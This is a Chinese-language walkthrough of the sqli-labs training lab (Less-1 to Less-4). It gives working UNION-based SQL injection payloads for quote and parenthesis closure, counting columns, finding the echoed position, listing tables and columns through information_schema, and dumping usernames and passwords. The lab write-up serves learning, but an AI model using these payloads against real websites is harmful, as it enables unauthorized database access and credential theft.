什么是sql-labs?
SQL 注入(SQL Injection) 是发生在 Web 程序中数据库层的安全漏洞,是网站存在最多也是最简单的漏洞。 主要原因是程序对用户输入数据的合法性没有判断和处理,导致攻击者可以在 Web 应用程序中事先定义好的 SQL 语句中添加额外的 SQL 语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步获取到数据信息
推荐一个视频【转载】SQL注入、SSTI&Docker逃逸 HTB CTF -GoodGame-哔哩哔哩
Less-1,2
这两个知识点,都没差…
网上查询得Pass-01基于单引号的SQL注入,Pass-02基于整数的注入
判断是否存在注入
用get传值id=1,随后能看到网页出现变化 用get传值id=2,
用get传值id=2,
用get传值id=15之后,界面异常。
有没有可能把?id=1,这个传参给它拼接到SQL语句中?并且被当做SQL代码进行执行?
尝试,?id=1 and 1=2…无变化。
Pass-02的知识从这开始,尝试闭合?id=1’and 1=1– za(后跟的字母随便…)
注意空格(格式),否则会报错,如图
?id=1’and 1=2– zaa,页面异常(可能存在SQL注入)
判断字段数
使用 order by 查询所有字段,从1开始直到4,发现3正常,但是4的页面异常(存在三个字段)
union select判断显错位(回显)
输入,?id=1’union select 1,2,3– zaa,显示了前面的结果,
1,2,3:仅仅相当于占了三个位置(先前order by 查询为3),所以用什么表示均可。
从而试着将id=1,改为id=15(因为页面没结果)
注意:有文章说,已知这里面只有三列,找每一列的位置,使用 ?id=0’ union select 1,2,3 –+ (要注意的是此处的id值必须是0以下的数字,否则不能成功)
库名和登录用户名
将2的位置换为**database()**,显示当前页面数据库库名:security。
查询当前数据库的库名和当前的登录用户名,使用 ?id=0’ union select 1,database(),user() – zaa
user()顶替3的位置,为当前的登录用户名。
判断表名
?id=15’union select 1,table_name,3 from information_schema.tables where table_schema=’security’– zaa
table_name:代表表名
–
information_schema藏有自带的数据库
table_schema字面指库名
第二位(则第一位可用limit 0,1表示)
?id=15’union select 1,table_name,3 from information_schema.tables where table_schema=’security’ limit 1,1– zaa
第三位(limit 1,1中的前面的1改为2)
即…?id=15’union select 1,table_name,3 from information_schema.tables where table_schema=’security’ limit 2,1– zaa
等…
判断列名
?id=15’union select 1,column_name,3 from information_schema.columns where table_schema=’security’ and table_name=’emails’– zaa
emails:可根据表进行替换
例:
?id=15’union select 1,column_name,3 from information_schema.columns where table_schema=’security’ and table_name=’referers’– zaa
判断数据
?id=15’union select 1,id,3 from emails– zaa
与上同,emails:可根据表进行替换
快法(要注意的是此处的id值必须是0以下的数字,否则不能成功)
将2的位置换为**database()**,显库名:security。
参考文章…
表名
数据库库名后再爆破数据库,使用 ?id=0’ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=’security’),3 –+
表名一步到位…
列名
?id=0’ union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=’security’ and table_name=’emails‘),3 –+
emails:可根据表进行替换
数据名
格式?id=0’ union select 1,(select group_concat(concat_ws(0x7e,表名对应的列名,表名对应的列名)) from 表名),3 –+
0x7e应该是个站位的…,其位置也可为表名对应的列名,观察02,03
01
?id=0’ union select 1,(select group_concat(concat_ws(0x7e,id,email_id)) from emails),3 –+ 进行爆破,得到以下内容。
02
?id=0’ union select 1,(select group_concat(concat_ws(0x7e,username,password)) from users),3 –+ 进行爆破,得到以下内容。
03
?id=0’ union select 1,(select group_concat(concat_ws(id,username,password)) from users),3 –+ 进行爆破,得到以下内容
Less-3
查看源码…发现被框了。不会被当做代码,从而使代码失效。
从而01 02的代码’后加一个 ) 即可。
1 | 判断是否存在注入:?id=1')and 1=1-- za |
Less-4
由图与03相比单引变成了双引号…
1
2
3
4
5
6判断是否存在注入:?id=1")and 1=1-- za
判断字段数:?id=1")order by 1-- za
union select判断显错位 ?id=1")union select 1,2,3-- zaa
判断表名:?id=15")union select 1,table_name,3 from information_schema.tables where table_schema='security'-- zaa
判断列名:?id=15")union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name='emails'-- zaa
判断数据名:?id=15")union select 1,id,3 from emails-- zaa



